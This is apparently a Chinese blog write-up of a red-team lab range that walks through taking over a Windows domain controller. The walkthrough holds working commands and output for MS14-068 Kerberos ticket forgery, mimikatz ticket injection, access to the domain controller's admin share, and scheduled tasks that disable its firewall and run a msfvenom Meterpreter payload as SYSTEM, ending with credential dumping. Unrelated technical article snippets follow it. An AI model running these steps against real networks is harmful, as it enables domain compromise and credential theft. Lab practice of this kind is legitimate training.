shell模式获取用户SIDmeterpreter > shell C:\Windows\system32>whoami /all SID =========== ============================================= demo\douser S-1-5-21-979886063-1111900045-1414766810-1107S-1-5-21-979886063-1111900045-1414766810-1107 -
利用桌面的
ms14-068.exe提权工具生成伪造的kerberos协议认证证书c:\Users\douser\Desktop>MS14-068.exe -u douser@demo.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123 MS14-068.exe -u douser@demo.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130 -p Dotest123[+] Building AS-REQ for 192.168.183.130... Done![+] Sending AS-REQ to 192.168.183.130... Done![+] Receiving AS-REP from 192.168.183.130... Done![+] Parsing AS-REP from 192.168.183.130... Done![+] Building TGS-REQ for 192.168.183.130... Done![+] Sending TGS-REQ to 192.168.183.130... Done![+] Receiving TGS-REP from 192.168.183.130... Done![+] Parsing TGS-REP from 192.168.183.130... Done![+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done! -
利用
mimikatz(桌面上也有)来导入票据c:\Users\douser\Desktop>mimikatz.exe mimikatz.exe.#####. mimikatz 2.2.0 (x64) #18362 Jan 2 2020 19:21:39.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )## \ / ## > http://blog.gentilkiwi.com/mimikatz'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )'#####' > http://pingcastle.com / http://mysmartlogon.com ***/mimikatz # kerberos::purge Ticket(s) purge for current session is OKmimikatz # kerberos::listmimikatz # kerberos::ptc C:\users\douser\Desktop\TGT_douser@demo.com.ccachePrincipal : (01) : douser ; @ DEMO.COMData 0Start/End/MaxRenew: 2024/12/3 22:17:14 ; 2024/12/4 8:17:14 ; 2024/12/10 22:17:14Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COMTarget Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COMClient Name (01) : douser ; @ DEMO.COMFlags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ; Session Key : 0x00000017 - rc4_hmac_nt d030a0db75eadb9b5f672b49a11721c9Ticket : 0x00000000 - null ; kvno = 2 [...]* Injecting ticket : OK操作分别是:清空当前票据,查看当前票据,导入票据
-
查看当前票据
mimikatz # kerberos::list[00000000] - 0x00000017 - rc4_hmac_nt Start/End/MaxRenew: 2024/12/3 22:17:14 ; 2024/12/4 8:17:14 ; 2024/12/10 22:17:14Server Name : krbtgt/DEMO.COM @ DEMO.COMClient Name : douser @ DEMO.COMFlags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ; -
尝试通过IPC连接DC
ps:记得使用主机名,否则默认走
NTLM协议c:\Users\douser\Desktop>dir \\WIN-ENS2VR5TR3N\c$ dir \\WIN-ENS2VR5TR3N\c$Volume in drive \\WIN-ENS2VR5TR3N\c$ has no label.Volume Serial Number is 702B-0D1BDirectory of \\WIN-ENS2VR5TR3N\c$2009/07/14 11:20 <DIR> PerfLogs 2020/01/24 13:30 <DIR> Program Files 2020/01/24 13:30 <DIR> Program Files (x86) 2019/12/31 11:01 <DIR> Users 2020/01/24 13:33 <DIR> Windows0 File(s) 0 bytes5 Dir(s) 11,366,170,624 bytes free成功访问到域控,也算拿下了
上线DC
-
win7桌面下还提供呢Psexec64.exec:\Users\douser\Desktop>psexec64 \\WIN-ENS2VR5TR3N.demo.com cmd.exe \ipconfig psexec64 \\WIN-ENS2VR5TR3N.demo.com cmd.exe \ipconfig PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.comStarting cmd.exe on WIN-ENS2VR5TR3N.demo.com...3N.demo.com...demo.com... cmd.exe exited on WIN-ENS2VR5TR3N.demo.com with error code 0.但是不知道为什么连不上
-
通过计划任务关闭防火墙
-
新建
1.bat文件# vim 1.bat netsh advfirewall set allprofiles state off -
通过
MSF上传到靶机win7meterpreter > upload ~/Desktop/test/1.bat C:/users/douser/Desktop [*] Uploading : /root/Desktop/test/1.bat -> C:/users/douser/Desktop\1.bat [*] Completed : /root/Desktop/test/1.bat -> C:/users/douser/Desktop\1.bat -
在
shell模式将1.bat传到DCC:\Windows\system32>copy c:\users\douser\desktop\1.bat \\WIN-ENS2VR5TR3N\c$ copy c:\users\douser\desktop\1.bat \\WIN-ENS2VR5TR3N\c$1 file(s) copied. -
创建计划任务关闭防火墙(
ST是时间,也可以调成手动运行)schtasks /create /S WIN-ENS2VR5TR3N /TN "test1" /TR c:/1.bat /SC ONCE /ST 22:49 /ru system /f
-
-
通过计划任务上线
DC-
msfvenom生成exe马msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=192.168.183.130 LPORT=2345 -f exe > shell.exe -
用上面的方式上传
exe马到DC -
Kali监听
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/multi/handler msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp msf6 exploit(multi/handler) > set lport 2345 msf6 exploit(multi/handler) > set rhost 192.168.183.130 msf6 exploit(multi/handler) > run -
通过计划任务执行
shell.exeschtasks /create /S WIN-ENS2VR5TR3N /TN "test1" /TR c:/shell.exe /SC ONCE /ST 23:03 /ru system /f -
成功上线MSF
msf6 exploit(multi/handler) > run[*] Started bind TCP handler against 192.168.183.130:2345 [*] Sending stage (201798 bytes) to 192.168.183.130 [*] Meterpreter session 1 opened (127.0.0.1:44267 -> 127.0.0.1:1080) at 2024-12-03 23:13:39 +0800meterpreter > -
然后通过
mimikatz读取密码
拿到域管理员密码
-
相关文章:

ATTCK红队评估实战靶场(四)
靶机链接:http://vulnstack.qiyuanxuetang.net/vuln/detail/6/ 环境搭建 新建两张仅主机网卡,一张192.168.183.0网段(内网网卡),一张192.168.157.0网段(模拟外网网段),然后按照拓补…...

Android Studio 历史版本下载
Android Studio 历史版本下载 官方链接:https://developer.android.google.cn/studio/archive 通过gradle插件版本反查Android Studio历史版本 Android Studio Ladybug | 2024.2.1 October 1, 2024 【https://redirector.gvt1.com/edgedl/android/studio/ide-zip…...

微信小程序px和rpx单位互转方法
js代码如下 Page({data: {width: 0,width2: 0},onLoad: function (options) {let px this.pxToRpx(380)let rpx this.rpxToPx(730.7692307692307) // 检查两个互转是否是相同即可,例如pxToRpx(380)转成730.7692307692307 则rpxToPx(730.7692307692307)如果是380则代表互转没…...

Vercel 部署与管理指南:简化前端应用的自动化部署流程
引言 在现代的前端开发中,部署和托管项目一直是开发者关注的重要环节。Vercel,作为一个专注于简化前端开发和部署的平台,凭借其强大的自动化功能、全球内容分发网络(CDN)以及对 Next.js 等框架的优越支持,…...

Java11使用JVM同一日志框架启用日志记录
你可以使用-Xlog选项配置或启用Java虚拟机同一日志框架的日志记录。 -Xlog:gc*trace:file/Users/xx/gc-%t.log:time,tags,level,pid,tid,hostname,path:filecount3,filesize10K -Xlog:gc*trace:stdout:time,tags,level,pid,tid,hostname:filecount3,filesize10K -Xlog:gc*trac…...

onlyoffice实现文档比对(Beta版)-纯文字比对(非OCR)
一、说明 文档比对光靠前端或者后端是无法实现的。 该文中的实现方案为:onlyofficejava。java进行文档差异化比较并输出对比结果,only进行得到结果处理渲染。 此方案目前为Beta版本,简单Word Demo实现了比对结果。css、关联动态效果登将在后期…...

JS querySelector方法的优点
1. 灵活性 支持所有 CSS 选择器 ID 选择器:#id 示例:document.querySelector(#myId)解释:选择 id 为 myId 的元素。类选择器:.class 示例:document.querySelector(.myClass)解释:选择具有 class 为 myCla…...

利用获取商品详情API:item_get可以获取到淘宝商品详情的哪些数据?
先来看下测试的返回数据吧 items: { total_results: 76, totalpage: 8, page_size: 10, page: "1", item: [ { rate_content: "和我家的鞋柜特别搭,加上这一条遮挡布,感觉整洁多了,布料不是硬邦邦的那种,很满意。…...
)
【大数据学习 | 面经】Spark 3.x 中的AQE(自适应查询执行)
Spark 3.x 中的自适应查询执行(Adaptive Query Execution,简称 AQE)通过多种方式提升性能,主要包括以下几个方面: 动态合并 Shuffle 分区(Coalescing Post Shuffle Partitions): 当 …...

[Vue]Vue-router
路由 对前端路由的理解 在前端技术早期,一个 url 对应一个页面,如果要从 A 页面切换到 B 页面,那么必然伴随着页面的刷新。这个体验并不好,不过在最初也是无奈之举——用户只有在刷新页面的情况下,才可以重新去请求数…...

【HarmonyOS】鸿蒙应用使用lottie动画
【HarmonyOS】鸿蒙应用使用lottie动画 一、lottie动画是什么? https://airbnb.design/lottie Lottie是由Airbnb团队开发的一个适用于iOS、Android、React Native、Web和Windows的开源动画库,用于解析使用Bodymovin导出为JSON的Adobe After Effects动…...

1.使用docker 部署redis Cluster模式 集群3主3从
1.使用docker 部署redis Cluster模式 集群3主3从 1.1 先安装docker 启动docker服务,拉取redis镜像 3主3从我们要在docker启动6个容器docker run --name redis-node-1 --net host --privilegedtrue -v /data/redis/share/redis-node-1:/data redis:6.0.8 --cluster-…...

vue基础之8:computed对比watch
欢迎来到“雪碧聊技术”CSDN博客! 在这里,您将踏入一个专注于Java开发技术的知识殿堂。无论您是Java编程的初学者,还是具有一定经验的开发者,相信我的博客都能为您提供宝贵的学习资源和实用技巧。作为您的技术向导,我将…...

Luban数据插件的用法
配置后数据后,点击图1中的gen.bat文件启动生成配置数据和解析配置数据代码的程序,自动生成配置数据和解析用到的代码;因为我已经 指定了生成内容的输出路径为Unity项目的路径下面,所以,不用再搬运生成的内容到项目目录…...

指针(上)
目录 内存和地址 指针变量和地址 取地址(&) 解引用(*) 大小 类型 意义 const修饰 修饰变量 修饰指针 指针运算 指针- 整数 指针-指针 指针的关系运算 野指针 概念 成因 避免 assert断言 指针的使用 strl…...

张伟楠动手学强化学习笔记|第一讲(上)
张伟楠动手学强化学习笔记|第一讲(上) 人工智能的两种任务类型 预测型任务 有监督学习无监督学习 决策型任务 强化学习 序贯决策(Sequential Decision Making) 智能体序贯地做出一个个决策,并接续看到新的观测,知道最终任务结…...

python脚本:Word文档批量转PDF格式
读取指定文件夹中的所有 .doc 和 .docx 文件,并利用 Word 软件将它们转换为 PDF 格式,并保存在同一个文件夹中,以源文件命名。 请确保你已经安装了 Microsoft Word,并且在运行脚本时关闭了所有正在运行的 Word 实例。运行该程序时…...

性能测试常见面试问题和答案
一、有没有做过性能测试,具体怎么做的 性能测试是有做过的,不过我们那个项目的性能做得不多,公司要求也不严格。一般SE 给我们相关的性能需求,首先我们需要对性能需求进行场景分析与设计,这里,其实主要就是…...

uniapp进阶技巧:如何优雅地封装request实例
在uniapp开发过程中,合理封装网络请求是提高代码质量和开发效率的关键。本文将介绍一种更为优雅的封装方式,通过创建一个request实例来管理不同类型的HTTP请求。 一、准备工作 在开始封装之前,请确保你的项目中已经安装了uniapp开发环境&…...

实验五、流式视频服务程序mjpg-streamer移植实验
实验日期: 2024 年 10 月 22 日 报告退发 (订正 、 重做) 一、实验目的 1、掌握流式视频服务程序源代码mjpg-streamer的交叉编译方法; 2、掌握在tiny210开发板中运行mjpg-streamer方法; 二、实验内容 1、开启一台烧写了嵌入式Linux系统的…...

装饰模式(Decorator Pattern)重构java邮件发奖系统实战
前言 现在我们有个如下的需求,设计一个邮件发奖的小系统, 需求 1.数据验证 → 2. 敏感信息加密 → 3. 日志记录 → 4. 实际发送邮件 装饰器模式(Decorator Pattern)允许向一个现有的对象添加新的功能,同时又不改变其…...

iOS 26 携众系统重磅更新,但“苹果智能”仍与国行无缘
美国西海岸的夏天,再次被苹果点燃。一年一度的全球开发者大会 WWDC25 如期而至,这不仅是开发者的盛宴,更是全球数亿苹果用户翘首以盼的科技春晚。今年,苹果依旧为我们带来了全家桶式的系统更新,包括 iOS 26、iPadOS 26…...
【HarmonyOS 5.0】DevEco Testing:鸿蒙应用质量保障的终极武器
——全方位测试解决方案与代码实战 一、工具定位与核心能力 DevEco Testing是HarmonyOS官方推出的一体化测试平台,覆盖应用全生命周期测试需求,主要提供五大核心能力: 测试类型检测目标关键指标功能体验基…...

LLM基础1_语言模型如何处理文本
基于GitHub项目:https://github.com/datawhalechina/llms-from-scratch-cn 工具介绍 tiktoken:OpenAI开发的专业"分词器" torch:Facebook开发的强力计算引擎,相当于超级计算器 理解词嵌入:给词语画"…...

mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包
文章目录 现象:mysql已经安装,但是通过rpm -q 没有找mysql相关的已安装包遇到 rpm 命令找不到已经安装的 MySQL 包时,可能是因为以下几个原因:1.MySQL 不是通过 RPM 包安装的2.RPM 数据库损坏3.使用了不同的包名或路径4.使用其他包…...

代理篇12|深入理解 Vite中的Proxy接口代理配置
在前端开发中,常常会遇到 跨域请求接口 的情况。为了解决这个问题,Vite 和 Webpack 都提供了 proxy 代理功能,用于将本地开发请求转发到后端服务器。 什么是代理(proxy)? 代理是在开发过程中,前端项目通过开发服务器,将指定的请求“转发”到真实的后端服务器,从而绕…...

SAP学习笔记 - 开发26 - 前端Fiori开发 OData V2 和 V4 的差异 (Deepseek整理)
上一章用到了V2 的概念,其实 Fiori当中还有 V4,咱们这一章来总结一下 V2 和 V4。 SAP学习笔记 - 开发25 - 前端Fiori开发 Remote OData Service(使用远端Odata服务),代理中间件(ui5-middleware-simpleproxy)-CSDN博客…...
提供了哪些便利?)
现有的 Redis 分布式锁库(如 Redisson)提供了哪些便利?
现有的 Redis 分布式锁库(如 Redisson)相比于开发者自己基于 Redis 命令(如 SETNX, EXPIRE, DEL)手动实现分布式锁,提供了巨大的便利性和健壮性。主要体现在以下几个方面: 原子性保证 (Atomicity)ÿ…...
力扣热题100 k个一组反转链表题解
题目: 代码: func reverseKGroup(head *ListNode, k int) *ListNode {cur : headfor i : 0; i < k; i {if cur nil {return head}cur cur.Next}newHead : reverse(head, cur)head.Next reverseKGroup(cur, k)return newHead }func reverse(start, end *ListNode) *ListN…...

jmeter聚合报告中参数详解
sample、average、min、max、90%line、95%line,99%line、Error错误率、吞吐量Thoughput、KB/sec每秒传输的数据量 sample(样本数) 表示测试中发送的请求数量,即测试执行了多少次请求。 单位,以个或者次数表示。 示例:…...
